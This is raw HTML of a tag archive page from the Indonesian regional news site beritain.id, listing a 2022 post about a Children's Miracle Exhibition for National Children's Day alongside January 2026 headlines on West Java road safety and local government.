<li id="menu-item-23622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li id="menu-item-24177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li id="menu-item-24413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li id="menu-item-26468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li id="menu-item-30900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
			</div><!-- .navbar-menu-menu -->
		</div><!-- .navbar-menu-flex -->

		
	</div><!-- .container -->
</nav><!-- .navbar-menu -->

<!-- navbar mobile -->

<nav class="navbar-mobile" id="navbar_mobile">
	<div class="container">
		
		<div class="navbar-mobile-flex">

			<div class="navbar-mobile-menu-button">
				<span id="navbar_mobile_open_menu_slide">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg id="i-menu" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"  fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2">
    <path d="M4 8 L28 8 M4 16 L28 16 M4 24 L28 24" />
</svg>
				</span>
			</div><!-- .navbar-mobile-menu-button -->

			<div class="navbar-mobile-site-branding">

				<a href="https://www.beritain.id/" class="custom_logo_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2.png" alt="beritain.id" width="250" height="auto"></a><a href="https://www.beritain.id/" class="custom_logo_dark_id"><img src="https://www.beritain.id/wp-content/uploads/2025/01/Logo-bertain-new-2025wt-01-01.png" alt="beritain.id" width="250"></a>
			</div><!-- .navbar-mobile-site-branding -->

			<div class="navbar-mobile-search-button">
				<span class="toggle-search-form-mobile">

					<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>					
				</span>
			</div><!-- .navbar-mobile-search-button -->

		</div><!-- .navbar-mobile-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile -->
	
<div class="container">	
	</div>

<nav class="navbar-mobile-menu" id="navbar_mobile_menu">
	<div class="container">
		
		<div class="navbar-mobile-menu-flex">
			
			<div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24577"><a href="https://www.beritain.id/">Beranda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23620"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26872"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://www.beritain.id/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://www.beritain.id/category/jabar/">Jabar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26998"><a href="https://www.beritain.id/category/daerah/">Daerah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23536"><a href="https://www.beritain.id/category/infoin/">Infoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23621"><a href="https://www.beritain.id/category/laporin/">Laporin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23622"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24177"><a href="https://www.beritain.id/category/inframe/">Inframe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24413"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26468"><a href="https://www.beritain.id/category/viralin/">Viralin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30900"><a href="https://www.beritain.id/category/video/">Video</a></li>
</ul></div>
		</div><!-- .navbar-mobile-menu-flex -->

	</div><!-- .container -->
</nav><!-- .navbar-mobile-menu -->

<section class="search-form-mobile" id="search_form_mobile">
	<div class="container">
		
		<div class="search-form-mobile-flex">
			
			<form action="https://www.beritain.id/" method="get">
	<button type="submit">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?> <svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:2px;}</style></defs><title>21.search</title><g id="_21.search" data-name="21.search"><circle class="cls-1" cx="9" cy="9" r="8"/><line class="cls-1" x1="15" y1="15" x2="23" y2="23"/></g></svg>	</button>
	<input type="text" name="s" placeholder="Cari artikel" value="">
	<button type="button" class="toggle-search-form-mobile">
		<?xml version="1.0" ?><!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'><svg  id="Layer_1" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512"  xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M437.5,386.6L306.9,256l130.6-130.6c14.1-14.1,14.1-36.8,0-50.9c-14.1-14.1-36.8-14.1-50.9,0L256,205.1L125.4,74.5  c-14.1-14.1-36.8-14.1-50.9,0c-14.1,14.1-14.1,36.8,0,50.9L205.1,256L74.5,386.6c-14.1,14.1-14.1,36.8,0,50.9  c14.1,14.1,36.8,14.1,50.9,0L256,306.9l130.6,130.6c14.1,14.1,36.8,14.1,50.9,0C451.5,423.4,451.5,400.6,437.5,386.6z"/></svg>	</button>
</form>
		</div><!-- .search-form-mobile-flex -->

	</div><!-- .container -->
</section><!-- .search-form-mobile -->




<section class="posts-bottom-menu" style="display: none;">
	<div class="container">		
		<div class="posts-bottom-menu-flex">
			
			
<article id="post-35779" class="post-bottom-menu post-35779 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
	<figure class="post-bottom-menu-image">
		<a itemprop="url" href="https://www.beritain.id/jasa-raharja-kanwil-jawa-barat-gelar-pemeriksaan-kesehatan-gratis-di-pt-kramat-djati-asri-sejati-kota-cimahi/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/24-4a-600x450.jpeg" alt="" /></a>	</figure>
	<section class="post-bottom-menu-entry">
		<h2 class="post-bottom-menu-title">
			<a href="https://www.beritain.id/jasa-raharja-kanwil-jawa-barat-gelar-pemeriksaan-kesehatan-gratis-di-pt-kramat-djati-asri-sejati-kota-cimahi/">Jasa Raharja Kanwil Jawa Barat Gelar Pemeriksaan Kesehatan Gratis di PT Kramat Djati Asri Sejati, Kota Cimahi</a>
		</h2>
					<span class="post-bottom-menu-date">
				23 Januari 2026			</span>
			</section>
</article>


<article id="post-35777" class="post-bottom-menu post-35777 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
	<figure class="post-bottom-menu-image">
		<a itemprop="url" href="https://www.beritain.id/pastikan-penanganan-optimal-korban-kecelakaan-jasa-raharja-kanwil-jawa-barat-kunjungi-rs-karisma-cimareme/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/24-3a-750x422.jpeg" alt="" /></a>	</figure>
	<section class="post-bottom-menu-entry">
		<h2 class="post-bottom-menu-title">
			<a href="https://www.beritain.id/pastikan-penanganan-optimal-korban-kecelakaan-jasa-raharja-kanwil-jawa-barat-kunjungi-rs-karisma-cimareme/">Pastikan Penanganan Optimal Korban Kecelakaan, Jasa Raharja Kanwil Jawa Barat Kunjungi RS Karisma Cimareme</a>
		</h2>
					<span class="post-bottom-menu-date">
				23 Januari 2026			</span>
			</section>
</article>


<article id="post-35775" class="post-bottom-menu post-35775 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
	<figure class="post-bottom-menu-image">
		<a itemprop="url" href="https://www.beritain.id/tim-pembina-samsat-rancaekek-kembali-gelar-operasi-gabungan-untuk-optimalkan-kepatuhan-pajak-kendaraan-bermotor-di-cileunyi-kabupaten-bandung/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/24-2a-750x422.jpeg" alt="" /></a>	</figure>
	<section class="post-bottom-menu-entry">
		<h2 class="post-bottom-menu-title">
			<a href="https://www.beritain.id/tim-pembina-samsat-rancaekek-kembali-gelar-operasi-gabungan-untuk-optimalkan-kepatuhan-pajak-kendaraan-bermotor-di-cileunyi-kabupaten-bandung/">Tim Pembina Samsat Rancaekek Kembali Gelar Operasi Gabungan untuk Optimalkan Kepatuhan Pajak Kendaraan Bermotor di Cileunyi Kabupaten Bandung</a>
		</h2>
					<span class="post-bottom-menu-date">
				23 Januari 2026			</span>
			</section>
</article>


		</div><!-- .posts-bottom-menu-flex -->
	</div><!-- .container -->
</section><!-- .posts-bottom-menu -->




<main class="main" id="Main">
<!-- <div class="iklan-footer">
 -->
		
	
					
		 <!-- </div>
 -->
	<!-- <div class="container"> -->
			<div class="container">
				
		<div class="main-left">

							<div class="swiper posts-swiper" style="display: none;">
					<div class="swiper-wrapper">
						
						<div class="swiper-slide">
	
	<article id="post-35672" class="post-swiper post-35672 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-headline category-nasional tag-dirupsi-digital tag-ijti tag-kemnaker">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260117-WA0026-675x450.jpg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/nasional/" rel="category tag">Nasional</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/gandeng-menaker-yassierli-ijti-siapkan-jurnalis-mandiri-dan-kompeten-di-era-digital/">Gandeng Menaker Yassierli, IJTI Siapkan Jurnalis Mandiri dan Kompeten di Era Digital</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/kaira-aldea/">Kaira Aldea</a></span>
				
									<span class="separator">/</span>
				
									<span>17 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35668" class="post-swiper post-35668 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-empat-pengolahan-sampah-terpadu tag-hanif-faisol tag-pasar-caringin">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/IMG-20260116-WA0016-750x422.webp" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/soroti-masalah-sampah-menteri-lh-ancam-pidanakan-pengelola-pasar-caringin/">Soroti Masalah Sampah, Menteri LH Ancam Pidanakan Pengelola Pasar Caringin!</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/kaira-aldea/">Kaira Aldea</a></span>
				
									<span class="separator">/</span>
				
									<span>16 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35652" class="post-swiper post-35652 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/15-5a-600x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/infoin/" rel="category tag">Infoin</a> <a href="https://www.beritain.id/category/kabarin/" rel="category tag">Kabarin</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/jasa-raharja-purwakarta-bersama-unit-kamsel-pasang-papan-himbauan-di-kampung-tertib-lalu-lintas-sebagai-upaya-preventif-kecelakaan/">Jasa Raharja Purwakarta Bersama Unit Kamsel Pasang Papan Himbauan di Kampung Tertib Lalu Lintas Sebagai Upaya Preventif Kecelakaan</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>14 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35618" class="post-swiper post-35618 post type-post status-publish format-standard has-post-thumbnail hentry category-headline tag-ijti-jabar tag-kapolda-jabar">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-13-at-09.58.50-675x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/dukung-program-sauyunan-jaga-lembur-ijti-jabar-silaturahmi-ke-kapolda-jabar/">Dukung Program Sauyunan Jaga Lembur, IJTI Jabar Silaturahmi Ke Kapolda Jabar</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>13 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35597" class="post-swiper post-35597 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-12.12.07-600x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/simpang-aceh-merdeka-digarap-pemkot-percepat-migrasi-ke-jaringan-bawah-tanah/">Simpang Aceh-Merdeka Digarap, Pemkot Percepat Migrasi ke Jaringan Bawah Tanah</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>12 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35592" class="post-swiper post-35592 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-ruang-terbuka-hijau-rth">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/1768055997448169-0-675x450.jpg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/wali-kota-bandung-muhammad-farhan-pohon-dan-rth-sumber-kehidupan/">Wali Kota Bandung Muhammad Farhan: Pohon dan RTH Sumber Kehidupan</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>12 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35589" class="post-swiper post-35589 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/kdm-pelunasan-pekerjaan-pembangunan-2025-akan-gunakan-dau-dan-pajak/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-10-at-17.25.19-674x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/kdm-pelunasan-pekerjaan-pembangunan-2025-akan-gunakan-dau-dan-pajak/">KDM: Pelunasan Pekerjaan Pembangunan 2025 akan Gunakan DAU dan Pajak</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>12 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35582" class="post-swiper post-35582 post type-post status-publish format-standard has-post-thumbnail hentry category-beritain category-daerah category-headline tag-badega-garuda-sakti-bgs tag-peringatan-hari-sejuta-pohon">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/murfito-adi-tanpa-gerakan-nyata-hari-sejuta-pohon-hanya-akan-jadi-simbol/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/hutan-1-675x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/beritain/" rel="category tag">Beritain</a> <a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/murfito-adi-tanpa-gerakan-nyata-hari-sejuta-pohon-hanya-akan-jadi-simbol/">Murfito Adi: Tanpa Gerakan Nyata, Hari Sejuta Pohon Hanya Akan Jadi Simbol</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>11 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35479" class="post-swiper post-35479 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-infoin category-kabarin">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/jasa-raharja-karawang-bersama-rs-san-medical-center-lakukan-kerjasama-perluas-jaringan-penanganan-korban-kecelakaan-lalu-lintas/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/9-9a-750x338.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/infoin/" rel="category tag">Infoin</a> <a href="https://www.beritain.id/category/kabarin/" rel="category tag">Kabarin</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/jasa-raharja-karawang-bersama-rs-san-medical-center-lakukan-kerjasama-perluas-jaringan-penanganan-korban-kecelakaan-lalu-lintas/">Jasa Raharja Karawang  Bersama RS San Medical Center Lakukan Kerjasama, Perluas Jaringan Penanganan Korban Kecelakaan Lalu Lintas</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>9 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>
<div class="swiper-slide">
	
	<article id="post-35366" class="post-swiper post-35366 post type-post status-publish format-standard has-post-thumbnail hentry category-daerah category-headline category-olahraga tag-erick-thohir tag-jersey-musim-kompetisi-2026 tag-satria-muda-pertamina-bandung">
		<figure class="post-swiper-image">
			<a itemprop="url" href="https://www.beritain.id/kehadiran-satria-muda-pertamina-bandung-kukuhkan-posisi-jabar-sebagai-gudangnya-atlet-berprestasi/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-05-at-20.11.57-675x450.jpeg" alt="" /></a>		</figure>
		<section class="post-swiper-entry">
							<div class="post-swiper-category">
					<a href="https://www.beritain.id/category/daerah/" rel="category tag">Daerah</a> <a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a> <a href="https://www.beritain.id/category/headline/olahraga/" rel="category tag">Olahraga</a>				</div>
						<h2 class="post-swiper-title">
				<a href="https://www.beritain.id/kehadiran-satria-muda-pertamina-bandung-kukuhkan-posisi-jabar-sebagai-gudangnya-atlet-berprestasi/">Kehadiran Satria Muda Pertamina Bandung Kukuhkan Posisi Jabar Sebagai Gudangnya Atlet Berprestasi</a>
			</h2>
			<div class="post-swiper-datapost">

									<span><a href="https://www.beritain.id/author/beritainportal/">Admin</a></span>
				
									<span class="separator">/</span>
				
									<span>6 Januari 2026</span>
				
			</div>
		</section>
	</article>

</div>

					</div><!-- .swiper-wrapper -->
				</div><!-- .swiper -->
			
						<div class="ads-section-2" style="display: none;">
				<div class="ads-section-2-content">
					
					<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6945759775108895" crossorigin="anonymous" type="eaf4fe6d002321e62bf9ce92-text/javascript"></script>
				</div><!-- .ads-section-2-content -->
			</div><!-- .ads-section-2 -->
			
			<div class="posts-main paged">
				
				<div class="posts-main-paged-title"><span>Menampilkan postingan dengan tag <b>Children&#8217;s Miracle Exhibition</b>. <a href="https://www.beritain.id/">Tampilkan semua postingan</a></span></div>
<article itemscope itemtype ="http://schema.org/Article" id="post-3236" class="post-main post-3236 post type-post status-publish format-standard has-post-thumbnail hentry category-headline category-kabarin tag-childrens-miracle-exhibition tag-dagoteahouse tag-disparbudjabar tag-hari-anak-nasional">
	
	<figure itemprop="image" itemscope itemtype="https://schema.org/ImageObject" class="post-main-image">
		<a itemprop="url" href="https://www.beritain.id/peringati-hari-anak-nasional-disparbud-jabar-gelar-childrens-miracle-exhibition/"><img src="https://www.beritain.id/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-23-at-17.55.57.jpeg" alt="" /></a>	</figure>
	<section class="post-main-entry">
					<div class="post-main-category">
				<a href="https://www.beritain.id/category/headline/" rel="category tag">headline</a>,   <a href="https://www.beritain.id/category/kabarin/" rel="category tag">Kabarin</a>			</div>
				<h2 class="post-main-title">
			<a itemprop="headline" href="https://www.beritain.id/peringati-hari-anak-nasional-disparbud-jabar-gelar-childrens-miracle-exhibition/">Peringati Hari Anak Nasional, Disparbud Jabar Gelar Children&#8217;s Miracle Exhibition</a>
		</h2>
		<div class="post-main-datapost">
							<span  itemprop="author" itemscope itemtype="https://schema.org/Person"><a itemprop="url" href="https://www.beritain.id/author/beritainportal/"> <span itemprop="name">Admin</span> </a></span>
			
							<span class="separator">/</span>
			
							<span>23 Juli 2022</span>
					</div>
					<div class="post-main-excerpt">
				<p>beritain.id &#8211; Dalam rangka memperingati Hari Anak Nasional yang jatuh pada 23 Juli 2022, Dinas...</p>
			</div>
			</section>
</article>

				<div class="posts-main-pagination">

										
				</div><!-- .posts-main-pagination -->

			</div><!-- .posts-main -->
		</div><!-- .main-left -->
		
		<div class="main-right main-right-sticky">
	<aside class="sidebar">

		
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Pos-pos Terbaru</h2>
		<ul>
											<li>
					<a href="https://www.beritain.id/jasa-raharja-kanwil-jawa-barat-gelar-pemeriksaan-kesehatan-gratis-di-pt-kramat-djati-asri-sejati-kota-cimahi/">Jasa Raharja Kanwil Jawa Barat Gelar Pemeriksaan Kesehatan Gratis di PT Kramat Djati Asri Sejati, Kota Cimahi</a>
									</li>
											<li>
					<a href="https://www.beritain.id/pastikan-penanganan-optimal-korban-kecelakaan-jasa-raharja-kanwil-jawa-barat-kunjungi-rs-karisma-cimareme/">Pastikan Penanganan Optimal Korban Kecelakaan, Jasa Raharja Kanwil Jawa Barat Kunjungi RS Karisma Cimareme</a>
									</li>
											<li>
					<a href="https://www.beritain.id/tim-pembina-samsat-rancaekek-kembali-gelar-operasi-gabungan-untuk-optimalkan-kepatuhan-pajak-kendaraan-bermotor-di-cileunyi-kabupaten-bandung/">Tim Pembina Samsat Rancaekek Kembali Gelar Operasi Gabungan untuk Optimalkan Kepatuhan Pajak Kendaraan Bermotor di Cileunyi Kabupaten Bandung</a>
									</li>
											<li>
					<a href="https://www.beritain.id/dukung-mudik-aman-dan-berkeselamatan-bagi-masyarakat-jasa-raharja-survey-kesiapan-operasi-ketupat-2026-di-diy-dan-jawa-tengah/">Dukung Mudik Aman dan Berkeselamatan bagi Masyarakat, Jasa Raharja Survey Kesiapan Operasi Ketupat 2026 di DIY dan Jawa Tengah</a>
									</li>
											<li>
					<a href="https://www.beritain.id/perkuat-keselamatan-transportasi-jasa-raharja-kanwil-jawa-barat-dukung-pemeriksaan-kelaikan-dan-administrasi-kendaraan-di-sumedang-bersama-stakeholders/">Perkuat Keselamatan Transportasi, Jasa Raharja Kanwil Jawa Barat Dukung Pemeriksaan Kelaikan dan Administrasi Kendaraan di Sumedang Bersama Stakeholders</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Kategori</h2>
			<ul>
					<li class="cat-item cat-item-2867"><a href="https://www.beritain.id/category/beritain/">Beritain</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://www.beritain.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://www.beritain.id/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://www.beritain.id/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.beritain.id/category/headline/">headline</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.beritain.id/category/infoin/">Infoin</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.beritain.id/category/inframe/">Inframe</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://www.beritain.id/category/jabar/">Jabar</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.beritain.id/category/kabarin/">Kabarin</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.beritain.id/category/laporin/">Laporin</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://www.beritain.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://www.beritain.id/category/news/">News</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.beritain.id/category/nikmatin/">Nikmatin</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://www.beritain.id/category/headline/olahraga/">Olahraga</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://www.beritain.id/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://www.beritain.id/category/uncategorized-2/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://www.beritain.id/category/video/">Video</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://www.beritain.id/category/viralin/">Viralin</a>
</li>
			</ul>

			</section><section id="raylight_posts_category_widget-2" class="widget widget_raylight_posts_category_widget"><h2 class="widget-title">Trending</h2>
        <div class="raylight-posts-category-widget">
            <ul>
                            </ul>
        </div>

</section>
	</aside><!-- .sidebar -->
</div><!-- .main-right -->		
		<div style="clear: both;"></div>

			</div>
			<!-- </div> -->
	<!-- .container -->
</main><!-- .main -->



<section class="posts-bottom-main" style="display: none;">
	<div class="container">
		<div class="posts-bottom-main-flex">
			
			<ul>
		<li>
		<article id="post-35779" class="post-bottom-main post-35779 post type-post status-publish format-standard has-post-thumbnail hentry category-infoin">
			<figure class="post-bottom-main-image">
				<a itemprop="url" href="https://www.beritain.id/jasa-raharja-kanwil-jawa-barat-gelar-pemeriksaan-kesehatan-gratis-di-pt-kramat-djati-asri-sejati-kota-cimahi/"><img src="https://www.beritain.id/wp-content/uploads/2026/01/24-4a-600x450.jpeg" alt="" /></a>			</figure>
			<section class="post-bottom-main-entry">
				<h2 class="post-bottom-main-title">
